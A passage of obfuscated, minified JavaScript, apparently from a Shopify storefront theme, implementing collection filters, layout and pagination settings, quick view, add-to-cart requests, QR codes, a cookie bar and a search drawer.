_0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[125]]= JSON[_0xd83f[133]](this[_0xd83f[161]][_0xd83f[104]](_0xd83f[1678])),this[_0xd83f[1769]]= this[_0xd83f[161]][_0xd83f[203]](_0xd83f[1770]),this[_0xd83f[1771]]=  new URL(window[_0xd83f[278]][_0xd83f[195]]),this[_0xd83f[1772]]= this[_0xd83f[125]][_0xd83f[1772]],Shopify[_0xd83f[514]]&& window[_0xd83f[386]]&& (window[_0xd83f[386]][_0xd83f[387]](),window[_0xd83f[386]][_0xd83f[388]]()),this[_0xd83f[1773]]=  new _0xd215x12(this[_0xd83f[125]]),this[_0xd83f[1774]]=  new _0xd215x4e(_0xd83f[1775],{onValueSelect:this[_0xd83f[1776]][_0xd83f[43]](this)}),this[_0xd83f[1777]]=  new _0xd215x4e(_0xd83f[1778],{onValueSelect:this[_0xd83f[1779]][_0xd83f[43]](this)}),this[_0xd83f[1780]]=  new _0xd215x1c(this[_0xd83f[161]]),_0xd83f[1432]=== window[_0xd83f[281]][_0xd83f[280]]&& _0xd83f[534]!== window[_0xd83f[281]][_0xd83f[1781]]&& this._loadContentResults(),this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[162]][_0xd83f[65]](),this[_0xd83f[1773]][_0xd83f[90]](),this[_0xd83f[1774]][_0xd83f[90]](),this[_0xd83f[1777]][_0xd83f[90]](),this[_0xd83f[1780]][_0xd83f[90]]()}},{key:_0xd83f[1661],value:function(_0xd215x1){Shopify[_0xd83f[514]]&& _0xd215x1[_0xd83f[98]][_0xd83f[57]]&& (this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1783][_0xd83f[19]](this[_0xd83f[125]][_0xd83f[1782]],_0xd83f[99]))[_0xd83f[94]](),this._showingCountChanged(this[_0xd83f[125]][_0xd83f[1784]]))}},{key:_0xd83f[93],value:function(){var _0xd215x1=this;this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1785],this[_0xd83f[1786]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[122],_0xd83f[1787],this[_0xd83f[1779]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[122],_0xd83f[1788],this[_0xd83f[1776]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1789],this[_0xd83f[1790]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1791],this[_0xd83f[1792]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[264],this[_0xd83f[1793]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1733],this[_0xd83f[1734]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[554],this[_0xd83f[555]][_0xd83f[43]](this)),window[_0xd83f[26]](_0xd83f[1794],function(_0xd215x2){_0xd215x2[_0xd83f[1118]][_0xd83f[37]]&& (_0xd215x1[_0xd83f[1771]]=  new URL(_0xd215x2[_0xd83f[1118]][_0xd83f[37]]),_0xd215x1._reload(!1))})}},{key:_0xd83f[1734],value:function(_0xd215x1,_0xd215x2){var _0xd215x3= new URL(_0xd83f[20][_0xd83f[19]](window[_0xd83f[278]][_0xd83f[1795]])[_0xd83f[19]](_0xd215x2[_0xd83f[104]](_0xd83f[1743])));if(_0xd215xf[_0xd83f[140]](_0xd83f[143])|| _0xd215xf[_0xd83f[140]](_0xd83f[145])){return window[_0xd83f[278]][_0xd83f[195]]= _0xd215x3[_0xd83f[195]],!1};var _0xd215x4=document[_0xd83f[244]](_0xd215x2[_0xd83f[104]](_0xd83f[110]));_0xd215x4[_0xd83f[198]][_0xd83f[135]](_0xd83f[1740]),_0xd215x3[_0xd83f[1799]][_0xd83f[1798]](_0xd83f[1796],_0xd83f[1797]),fetch(_0xd215x3[_0xd83f[195]],{credentials:_0xd83f[362],method:_0xd83f[393]})[_0xd83f[356]](function(_0xd215x1){_0xd215x1[_0xd83f[126]]()[_0xd83f[356]](function(_0xd215x1){_0xd215x4[_0xd83f[101]](_0xd83f[1741])[_0xd83f[134]]= _0xd215x1,_0xd215x4[_0xd83f[198]][_0xd83f[207]](_0xd83f[1740]);var _0xd215x2= new _0xd215x54(_0xd215x4[_0xd83f[101]](_0xd83f[1742]));_0xd215x4[_0xd83f[26]](_0xd83f[427],function _0xd215x1(){_0xd215x2[_0xd83f[1684]](),_0xd215x4[_0xd83f[24]](_0xd83f[427],_0xd215x1)})})})}},{key:_0xd83f[1786],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this;if(!_0xd215x2[_0xd83f[198]][_0xd83f[191]](_0xd83f[454])){var _0xd215x4=_0xd215x2[_0xd83f[104]](_0xd83f[1800]);fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[390]],_0xd83f[1737]),{body:JSON[_0xd83f[361]]({attributes:{collection_layout:_0xd215x4}}),credentials:_0xd83f[362],method:_0xd83f[363],headers:{"\x43\x6F\x6E\x74\x65\x6E\x74\x2D\x54\x79\x70\x65":_0xd83f[364],"\x58\x2D\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2D\x57\x69\x74\x68":_0xd83f[365]}}),_0xd215x11[_0xd83f[271]](function(){_0xd215x8[_0xd83f[31]](_0xd215x2,_0xd83f[1801])[_0xd83f[107]](function(_0xd215x1){return _0xd215x1[_0xd83f[198]][_0xd83f[207]](_0xd83f[454])}),_0xd215x2[_0xd83f[198]][_0xd83f[135]](_0xd83f[454]),_0xd215x3[_0xd83f[161]][_0xd83f[203]](_0xd83f[466])[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[474]]= _0xd83f[1802]=== _0xd215x4?_0xd83f[1804][_0xd83f[19]](_0xd215x3[_0xd83f[125]][_0xd83f[1803]]):_0xd83f[1805]}),_0xd215x3[_0xd83f[1780]][_0xd83f[458]]()})}}},{key:_0xd83f[1779],value:function(_0xd215x1){this[_0xd83f[1771]][_0xd83f[1799]][_0xd83f[1798]](_0xd83f[1806],_0xd215x1),this[_0xd83f[1771]][_0xd83f[1799]][_0xd83f[1807]](_0xd83f[326]),this._reload(!0)}},{key:_0xd83f[1776],value:function(_0xd215x1){var _0xd215x2=this;this[_0xd83f[1771]][_0xd83f[1799]][_0xd83f[1807]](_0xd83f[326]),fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[390]],_0xd83f[1737]),{body:JSON[_0xd83f[361]]({attributes:{collection_products_per_page:_0xd215x1}}),credentials:_0xd83f[362],method:_0xd83f[363],headers:{"\x43\x6F\x6E\x74\x65\x6E\x74\x2D\x54\x79\x70\x65":_0xd83f[364],"\x58\x2D\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2D\x57\x69\x74\x68":_0xd83f[365]}})[_0xd83f[356]](function(){_0xd215x2._reload(!0)})}},{key:_0xd83f[1790],value:function(_0xd215x1,_0xd215x2){_0xd215x1[_0xd83f[89]](),this[_0xd83f[1771]][_0xd83f[1799]][_0xd83f[1798]](_0xd83f[326],parseInt(_0xd215x2[_0xd83f[104]](_0xd83f[1808]))),this._reload(!0)}},{key:_0xd83f[1792],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this,_0xd215x4=_0xd215x2[_0xd83f[104]](_0xd83f[1809]),_0xd215x5=this[_0xd83f[1772]][_0xd83f[7]]> 0;if(this[_0xd83f[1772]][_0xd83f[1810]](_0xd215x4)){this[_0xd83f[1772]]= this[_0xd83f[1772]][_0xd83f[1577]](function(_0xd215x1){return _0xd215x1!== _0xd215x4})}else {if(_0xd83f[1811]=== this[_0xd83f[125]][_0xd83f[266]]){this[_0xd83f[1772]]= [_0xd215x4]}else {var _0xd215x6=_0xd215x4[_0xd83f[490]](_0xd83f[1812])[0];this[_0xd83f[1772]][_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[490]](_0xd83f[1812])[0]=== _0xd215x6&& (_0xd215x3[_0xd83f[1772]]= _0xd215x3[_0xd83f[1772]][_0xd83f[1577]](function(_0xd215x2){return _0xd215x2!== _0xd215x1}))}),this[_0xd83f[1772]][_0xd83f[34]](_0xd215x4)}};this[_0xd83f[1771]][_0xd83f[1799]][_0xd83f[1807]](_0xd83f[326]),this._updateTagUrl(_0xd215x5),this._reload(!0)}},{key:_0xd83f[1793],value:function(){var _0xd215x1=this[_0xd83f[1772]][_0xd83f[7]]> 0;this[_0xd83f[1772]]= [],this[_0xd83f[1771]][_0xd83f[1799]][_0xd83f[1807]](_0xd83f[326]),this._updateTagUrl(_0xd215x1),this._reload(!0)[_0xd83f[356]](function(){document[_0xd83f[128]]( new CustomEvent(_0xd83f[250]))})}},{key:_0xd83f[1813],value:function(_0xd215x1){var _0xd215x2=this;if(_0xd215x11[_0xd83f[271]](function(){_0xd215x2[_0xd83f[1769]][_0xd83f[107]](function(_0xd215x1){_0xd215x2[_0xd83f[1772]][_0xd83f[1810]](_0xd215x1[_0xd83f[104]](_0xd83f[1809]))?(_0xd215x1[_0xd83f[198]][_0xd83f[135]](_0xd83f[454]),_0xd83f[351]=== _0xd215x1[_0xd83f[46]]&& (_0xd215x1[_0xd83f[509]]=  !0)):(_0xd215x1[_0xd83f[198]][_0xd83f[207]](_0xd83f[454]),_0xd83f[351]=== _0xd215x1[_0xd83f[46]]&& (_0xd215x1[_0xd83f[509]]=  !1))})}),this[_0xd83f[125]][_0xd83f[1814]]){0=== this[_0xd83f[1772]][_0xd83f[7]]?this[_0xd83f[1771]][_0xd83f[1799]][_0xd83f[1807]](_0xd83f[1815]):this[_0xd83f[1771]][_0xd83f[1799]][_0xd83f[1798]](_0xd83f[1815],this[_0xd83f[1772]][_0xd83f[1817]](_0xd83f[1816]))}else {var _0xd215x3=this[_0xd83f[1772]][_0xd83f[1817]](_0xd83f[1816]),_0xd215x4=_0xd83f[1818]=== this[_0xd83f[1771]][_0xd83f[636]][_0xd83f[505]](-1)?this[_0xd83f[1771]][_0xd83f[636]][_0xd83f[505]](0,this[_0xd83f[1771]][_0xd83f[636]][_0xd83f[7]]- 1):this[_0xd83f[1771]][_0xd83f[636]];if(_0xd215x1){var _0xd215x5=_0xd215x4[_0xd83f[490]](_0xd83f[1818]);_0xd215x5[_0xd83f[1267]](),this[_0xd83f[1771]][_0xd83f[636]]= _0xd83f[20][_0xd83f[19]](_0xd215x5[_0xd83f[1817]](_0xd83f[1818]),_0xd83f[1818])[_0xd83f[19]](_0xd215x3)}else {this[_0xd83f[1771]][_0xd83f[636]]= _0xd83f[20][_0xd83f[19]](_0xd215x4,_0xd83f[1818])[_0xd83f[19]](_0xd215x3)}}}},{key:_0xd83f[1819],value:function(_0xd215x1){var _0xd215x2=this;_0xd215x1&& window[_0xd83f[641]][_0xd83f[1424]]({path:this[_0xd83f[1771]].toString()},_0xd83f[20],this[_0xd83f[1771]].toString()),document[_0xd83f[128]]( new CustomEvent(_0xd83f[299])),this[_0xd83f[1773]]._filtersHaveChanged(this[_0xd83f[1772]]);var _0xd215x3=window[_0xd83f[436]](document[_0xd83f[48]]),_0xd215x4=_0xd83f[20];return fetch(_0xd215x4= this[_0xd83f[1771]][_0xd83f[1432]]?_0xd83f[20][_0xd83f[19]](this[_0xd83f[1771]][_0xd83f[636]],_0xd83f[1818])[_0xd83f[19]](this[_0xd83f[1771]][_0xd83f[1432]],_0xd83f[1825])[_0xd83f[19]](this[_0xd83f[161]][_0xd83f[104]](_0xd83f[1824])):_0xd83f[20][_0xd83f[19]](this[_0xd83f[1771]][_0xd83f[636]],_0xd83f[1826])[_0xd83f[19]](this[_0xd83f[161]][_0xd83f[104]](_0xd83f[1824])),{credentials:_0xd83f[362],method:_0xd83f[393]})[_0xd83f[356]](function(_0xd215x1){_0xd215x1[_0xd83f[126]]()[_0xd83f[356]](function(_0xd215x1){var _0xd215x4=document[_0xd83f[375]](_0xd83f[374]);_0xd215x4[_0xd83f[134]]= _0xd215x1,_0xd215x2[_0xd83f[161]][_0xd83f[101]](_0xd83f[1820])[_0xd83f[134]]= _0xd215x4[_0xd83f[101]](_0xd83f[1820])[_0xd83f[134]];var _0xd215x5=_0xd215x2[_0xd83f[161]][_0xd83f[101]](_0xd83f[1821]);_0xd215x5&& (_0xd215x5[_0xd83f[134]]= _0xd215x4[_0xd83f[101]](_0xd83f[1821])[_0xd83f[134]]),window[_0xd83f[386]]&& (window[_0xd83f[386]][_0xd83f[387]](),window[_0xd83f[386]][_0xd83f[388]]()),_0xd215x2[_0xd83f[1780]][_0xd83f[458]]();var _0xd215x6=_0xd215x2[_0xd83f[161]][_0xd83f[101]](_0xd83f[1822])[_0xd83f[201]]()[_0xd83f[220]]- 25- parseInt(_0xd215x3[_0xd83f[1722]](_0xd83f[1721]))* parseInt(_0xd215x3[_0xd83f[1722]](_0xd83f[1723]));_0xd215x6< 0&& window[_0xd83f[1823]]({top:_0xd215x6,behavior:_0xd83f[384]}),document[_0xd83f[128]]( new CustomEvent(_0xd83f[301]))})})}},{key:_0xd83f[1827],value:function(){var _0xd215x1=this,_0xd215x2= new URL(window[_0xd83f[278]][_0xd83f[195]]);fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[1834]],_0xd83f[1835])[_0xd83f[19]](_0xd215x2[_0xd83f[1799]][_0xd83f[1832]](_0xd83f[1831]),_0xd83f[1833])[_0xd83f[19]](window[_0xd83f[281]][_0xd83f[1781]][_0xd83f[487]](_0xd83f[1830],_0xd83f[20])),{credentials:_0xd83f[362]})[_0xd83f[356]](function(_0xd215x2){_0xd215x2[_0xd83f[126]]()[_0xd83f[356]](function(_0xd215x2){var _0xd215x3=_0xd215x1[_0xd83f[161]][_0xd83f[101]](_0xd83f[1828]);_0xd215x3&& _0xd83f[20]!== _0xd215x2[_0xd83f[1829]]()&& (_0xd215x3[_0xd83f[134]]= _0xd215x2,_0xd215x3[_0xd83f[16]][_0xd83f[136]]= _0xd83f[139])})})}},{key:_0xd83f[555],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this;if(_0xd83f[326]!== window[_0xd83f[281]][_0xd83f[327]]){_0xd215x1[_0xd83f[89]](),_0xd215x1[_0xd83f[253]](),_0xd215x2[_0xd83f[112]](_0xd83f[81],_0xd83f[81]),document[_0xd83f[128]]( new CustomEvent(_0xd83f[299]));var _0xd215x4=_0xd215x2[_0xd83f[138]](_0xd83f[646]);fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[653]],_0xd83f[360]),{body:JSON[_0xd83f[361]](_0xd215x1e[_0xd83f[502]](_0xd215x4)),credentials:_0xd83f[362],method:_0xd83f[363],headers:{"\x43\x6F\x6E\x74\x65\x6E\x74\x2D\x54\x79\x70\x65":_0xd83f[364],"\x58\x2D\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2D\x57\x69\x74\x68":_0xd83f[365]}})[_0xd83f[356]](function(_0xd215x1){_0xd215x2[_0xd83f[315]](_0xd83f[81]),_0xd215x1[_0xd83f[647]]?_0xd215x3[_0xd83f[161]][_0xd83f[128]]( new CustomEvent(_0xd83f[339],{bubbles:!0,detail:{button:_0xd215x2,variant:null,quantity:parseInt(_0xd215x4[_0xd83f[101]](_0xd83f[648])!== null?_0xd215x4[_0xd83f[101]](_0xd83f[648])[_0xd83f[10]]:1)}})):document[_0xd83f[128]]( new CustomEvent(_0xd83f[301]))}),_0xd215x1[_0xd83f[89]]()}}}]),_0xd215x1}(),_0xd215x5b=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[125]]= JSON[_0xd83f[133]](this[_0xd83f[161]][_0xd83f[104]](_0xd83f[1678])),this[_0xd83f[125]][_0xd83f[1836]]|| (this[_0xd83f[1552]]=  new _0xd215x36(this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1837]),{watchCSS:!0,pageDots:!1,prevNextButtons:!0,contain:!0,groupCells:!0,cellAlign:_0xd83f[801],draggable:!window[_0xd83f[142]](_0xd83f[1761])[_0xd83f[33]]})),Shopify[_0xd83f[514]]&& window[_0xd83f[386]]&& (window[_0xd83f[386]][_0xd83f[387]](),window[_0xd83f[386]][_0xd83f[388]]()),this[_0xd83f[1780]]=  new _0xd215x1c(this[_0xd83f[161]]),this._fixSafari(),this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[125]][_0xd83f[1836]]|| this[_0xd83f[1552]][_0xd83f[90]](),window[_0xd83f[24]](_0xd83f[58],this._fixSafariListener),this[_0xd83f[162]][_0xd83f[65]](_0xd83f[122]),this[_0xd83f[1780]][_0xd83f[90]](),this[_0xd83f[1838]]&& this[_0xd83f[1838]][_0xd83f[657]]()}},{key:_0xd83f[93],value:function(){var _0xd215x1=this;this[_0xd83f[1839]]= this[_0xd83f[1840]][_0xd83f[43]](this),window[_0xd83f[26]](_0xd83f[58],this._fixSafariListener),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[554],this[_0xd83f[555]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1733],this[_0xd83f[1734]][_0xd83f[43]](this)),window[_0xd83f[1714]]&& this[_0xd83f[1552]]&& (this[_0xd83f[1838]]=  new ResizeObserver(function(){_0xd215x1[_0xd83f[1552]][_0xd83f[58]]()}),this[_0xd83f[161]][_0xd83f[203]](_0xd83f[466])[_0xd83f[107]](function(_0xd215x2){_0xd215x1[_0xd83f[1838]][_0xd83f[222]](_0xd215x2)}))}},{key:_0xd83f[1840],value:function(){var _0xd215x1=window[_0xd83f[1841]][_0xd83f[1199]][_0xd83f[45]]();if(_0xd215x1[_0xd83f[1810]](_0xd83f[1842])&& (_0xd215x1[_0xd83f[1810]](_0xd83f[1843])|| _0xd215x1[_0xd83f[1810]](_0xd83f[1844])|| _0xd215x1[_0xd83f[1810]](_0xd83f[1845]))){var _0xd215x2=_0xd215xf[_0xd83f[140]](_0xd83f[143]);this[_0xd83f[161]][_0xd83f[203]](_0xd83f[1846])[_0xd83f[107]](function(_0xd215x1){_0xd215x1[_0xd83f[73]][_0xd83f[16]][_0xd83f[15]]= _0xd215x2?null:_0xd83f[20][_0xd83f[19]](_0xd215x1[_0xd83f[395]],_0xd83f[18])})}}},{key:_0xd83f[1734],value:function(_0xd215x1,_0xd215x2){var _0xd215x3= new URL(_0xd83f[20][_0xd83f[19]](window[_0xd83f[278]][_0xd83f[1795]])[_0xd83f[19]](_0xd215x2[_0xd83f[104]](_0xd83f[1743])));if(_0xd215xf[_0xd83f[140]](_0xd83f[143])|| _0xd215xf[_0xd83f[140]](_0xd83f[145])){return window[_0xd83f[278]][_0xd83f[195]]= _0xd215x3[_0xd83f[195]],!1};var _0xd215x4=document[_0xd83f[244]](_0xd215x2[_0xd83f[104]](_0xd83f[110]));_0xd215x4[_0xd83f[198]][_0xd83f[135]](_0xd83f[1740]),_0xd215x3[_0xd83f[1799]][_0xd83f[1798]](_0xd83f[1796],_0xd83f[1797]),fetch(_0xd215x3[_0xd83f[195]],{credentials:_0xd83f[362],method:_0xd83f[393]})[_0xd83f[356]](function(_0xd215x1){_0xd215x1[_0xd83f[126]]()[_0xd83f[356]](function(_0xd215x1){_0xd215x4[_0xd83f[101]](_0xd83f[1741])[_0xd83f[134]]= _0xd215x1,_0xd215x4[_0xd83f[198]][_0xd83f[207]](_0xd83f[1740]);var _0xd215x2= new _0xd215x54(_0xd215x4[_0xd83f[101]](_0xd83f[1742]));_0xd215x4[_0xd83f[26]](_0xd83f[427],function _0xd215x1(){_0xd215x2[_0xd83f[1684]](),_0xd215x4[_0xd83f[24]](_0xd83f[427],_0xd215x1)})})})}},{key:_0xd83f[555],value:function(_0xd215x1,_0xd215x2){var _0xd215x3=this;if(_0xd83f[326]!== window[_0xd83f[281]][_0xd83f[327]]){_0xd215x1[_0xd83f[89]](),_0xd215x1[_0xd83f[253]](),_0xd215x2[_0xd83f[112]](_0xd83f[81],_0xd83f[81]),document[_0xd83f[128]]( new CustomEvent(_0xd83f[299]));var _0xd215x4=_0xd215x2[_0xd83f[138]](_0xd83f[646]);fetch(_0xd83f[20][_0xd83f[19]](window[_0xd83f[359]][_0xd83f[653]],_0xd83f[360]),{body:JSON[_0xd83f[361]](_0xd215x1e[_0xd83f[502]](_0xd215x4)),credentials:_0xd83f[362],method:_0xd83f[363],headers:{"\x43\x6F\x6E\x74\x65\x6E\x74\x2D\x54\x79\x70\x65":_0xd83f[364],"\x58\x2D\x52\x65\x71\x75\x65\x73\x74\x65\x64\x2D\x57\x69\x74\x68":_0xd83f[365]}})[_0xd83f[356]](function(_0xd215x1){_0xd215x2[_0xd83f[315]](_0xd83f[81]),_0xd215x1[_0xd83f[647]]?_0xd215x3[_0xd83f[161]][_0xd83f[128]]( new CustomEvent(_0xd83f[339],{bubbles:!0,detail:{button:_0xd215x2,variant:null,quantity:parseInt(_0xd215x4[_0xd83f[101]](_0xd83f[648])!== null?_0xd215x4[_0xd83f[101]](_0xd83f[648])[_0xd83f[10]]:1)}})):document[_0xd83f[128]]( new CustomEvent(_0xd83f[301]))}),_0xd215x1[_0xd83f[89]]()}}}]),_0xd215x1}(),_0xd215x5c=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this._createQrCode(),this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){this[_0xd83f[162]][_0xd83f[65]]()}},{key:_0xd83f[1847],value:function(){document[_0xd83f[203]](_0xd83f[1849])[_0xd83f[107]](function(_0xd215x1){ new QRCode(_0xd215x1,{text:_0xd215x1[_0xd83f[104]](_0xd83f[1848]),width:200,height:200})})}},{key:_0xd83f[93],value:function(){this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1850],this[_0xd83f[1851]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1852],this[_0xd83f[1853]][_0xd83f[43]](this))}},{key:_0xd83f[1851],value:function(){window[_0xd83f[1854]]()}},{key:_0xd83f[1853],value:function(_0xd215x1,_0xd215x2){_0xd215x2[_0xd83f[79]]()}}]),_0xd215x1}(),_0xd215x5d=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[91]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[1855]]=  new _0xd215x4e(_0xd83f[1856]),this[_0xd83f[1857]]=  new _0xd215x4e(_0xd83f[1858]),this[_0xd83f[1859]]= this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1860]),this[_0xd83f[1859]]&& this._setupCookieBar(),this._setupCollapsibles(),this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[1684],value:function(){window[_0xd83f[24]](_0xd83f[58],this._setupCollapsiblesListener),this[_0xd83f[91]][_0xd83f[65]](),this[_0xd83f[1855]][_0xd83f[90]](),this[_0xd83f[1857]][_0xd83f[90]]()}},{key:_0xd83f[1661],value:function(){this[_0xd83f[1859]]&& this[_0xd83f[1859]][_0xd83f[112]](_0xd83f[113],_0xd83f[105])}},{key:_0xd83f[1683],value:function(){this[_0xd83f[1859]]&& this[_0xd83f[1859]][_0xd83f[112]](_0xd83f[113],_0xd83f[102])}},{key:_0xd83f[93],value:function(){this[_0xd83f[1861]]= this[_0xd83f[1862]][_0xd83f[43]](this),window[_0xd83f[26]](_0xd83f[58],this._setupCollapsiblesListener),this[_0xd83f[91]][_0xd83f[60]](_0xd83f[94],_0xd83f[1863],this[_0xd83f[1864]][_0xd83f[43]](this))}},{key:_0xd83f[1862],value:function(){var _0xd215x1=this[_0xd83f[161]][_0xd83f[203]](_0xd83f[1865]),_0xd215x2=_0xd215xf[_0xd83f[140]](_0xd83f[143]);_0xd215x1[_0xd83f[107]](function(_0xd215x1){_0xd215x2?_0xd215x1[_0xd83f[315]](_0xd83f[81]):(_0xd215x1[_0xd83f[112]](_0xd83f[81],_0xd83f[81]),document[_0xd83f[244]](_0xd215x1[_0xd83f[104]](_0xd83f[110]))[_0xd83f[16]][_0xd83f[15]]= _0xd83f[20])})}},{key:_0xd83f[1866],value:function(){try{null=== localStorage[_0xd83f[289]](_0xd83f[1867])&& this[_0xd83f[1859]][_0xd83f[112]](_0xd83f[113],_0xd83f[105])}catch(_0xd215x1){}}},{key:_0xd83f[1864],value:function(){this[_0xd83f[1859]][_0xd83f[112]](_0xd83f[113],_0xd83f[102]);try{localStorage[_0xd83f[294]](_0xd83f[1867],_0xd83f[102])}catch(_0xd215x1){}}}]),_0xd215x1}(),_0xd215x5e=function(){function _0xd215x1(_0xd215x3){_0xd215x2(this,_0xd215x1),this[_0xd83f[161]]= _0xd215x3,this[_0xd83f[162]]=  new _0xd215xc(this[_0xd83f[161]]),this[_0xd83f[1868]]= this[_0xd83f[161]][_0xd83f[138]](_0xd83f[416]),this[_0xd83f[1869]]= this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1870]),this[_0xd83f[1612]]= this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1871]),this[_0xd83f[1872]]= this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1873]),this[_0xd83f[1874]]= this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1875]),this[_0xd83f[1876]]= this[_0xd83f[161]][_0xd83f[101]](_0xd83f[1877]),this[_0xd83f[1878]]= _0xd83f[20],this[_0xd83f[1879]]=  !1,this._attachListeners()}return _0xd215x4(_0xd215x1,[{key:_0xd83f[90],value:function(){this[_0xd83f[162]][_0xd83f[65]]()}},{key:_0xd83f[93],value:function(){this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1880],this[_0xd83f[1881]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[94],_0xd83f[1882],this[_0xd83f[1883]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[182],_0xd83f[1871],this[_0xd83f[1884]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[176],this[_0xd83f[177]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[336],_0xd83f[1871],this[_0xd83f[1885]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[78],_0xd83f[1871],this._debounce(this[_0xd83f[1886]][_0xd83f[43]](this),250)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[122],_0xd83f[1887],this[_0xd83f[1888]][_0xd83f[43]](this)),this[_0xd83f[162]][_0xd83f[60]](_0xd83f[1889],this[_0xd83f[1890]][_0xd83f[43]](this))}},{key:_0xd83f[1891],value:function(){this[_0xd83f[1879]]?(this[_0xd83f[1868]][_0xd83f[198]][_0xd83f[207]](_0xd83f[1892]),this[_0xd83f[161]][_0xd83f[198]][_0xd83f[207]](_0xd83f[304])):(this[_0xd83f[1868]][_0xd83f[198]][_0xd83f[135]](_0xd83f[1892]),this[_0xd83f[161]][_0xd83f[198]][_0xd83f[135]](_0xd83f[304])),this[_0xd83f[1879]]=  !this[_0xd83f[1879]]}},{key:_0xd83f[1883],value:function(){this[_0xd83f[161]][_0xd83f[198]][_0xd83f[207]](_0xd83f[1893]),this[_0xd83f[1876]][_0xd83f[16]][_0xd83f[305]]= _0xd83f[20],this[_0xd83f[1869]][_0xd83f[198]][_0xd83f[207]](_0xd83f[1894]),this[_0xd83f[1874]][_0xd83f[112]](_0xd83f[113],_0xd83f[102]),this[_0xd83f[1612]][_0xd83f[198]][_0xd83f[207]](_0xd83f[1895]),document[_0xd83f[92]][_0xd83f[198]][_0xd83f[207]](_0xd83f[255]),this[_0xd83f[1872]]&& this[_0xd83f[1872]][_0xd83f[112]](_0xd83f[113],_0xd83f[102])}},{key:_0xd83f[1881],value:function(){this[_0xd83f[1612]][_0xd83f[10]]= _0xd83f[20],this[_0xd83f[1612]][_0xd83f[198]][_0xd83f[207]](_0xd83f[1895]),this[_0xd83f[1874]][_0xd83f[112]](_0xd83f[113],_0xd83f[102]),this[_0xd83f[1872]]&& this[_0xd83f[1872]][_0xd83f[112]](_0xd83f[113],_0xd83f[105])}},{key:_0xd83f[1884],value:function(){this[_0xd83f[161]][_0xd83f[198]][_0xd83f[135]](_0xd83f[1893]),this[_0xd83f[1876]][_0xd83f[16]][_0xd83f[305]]= _0xd83f[20][_0xd83f[19]](this[_0xd83f[1876]][_0xd83f[376]][_0xd83f[751]],_0xd83f[18]),document[_0xd83f[92]][_0xd83f[198]][_0xd83f[135]](_0xd83f[255]),_0xd83f[20]=== this[_0xd83f[1612]][_0xd83f[10]]?(this[_0xd83f[1872]]&& this[_0xd83f[1872]][_0xd83f[112]](_0xd83f[113],_0xd83f[105]),this[_0xd83f[1874]][_0xd83f[112]](_0xd83f[113],_0xd83f[102])):(this[_0xd83f[1872]]&& 